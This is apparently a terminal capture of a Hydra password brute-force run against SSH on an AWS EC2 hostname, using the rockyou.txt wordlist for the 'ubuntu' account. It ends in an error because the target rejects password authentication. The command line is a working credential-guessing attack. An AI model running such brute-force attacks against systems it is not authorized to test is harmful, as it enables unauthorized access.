 ubuntu@ip-10-192-11-107:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-202-140-206.compute-1.amazonaws.com/
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-09-08 02:47:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-202-140-206.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.107:22/ does not support password authentication.
ubuntu@ip-10-192-11-107:~$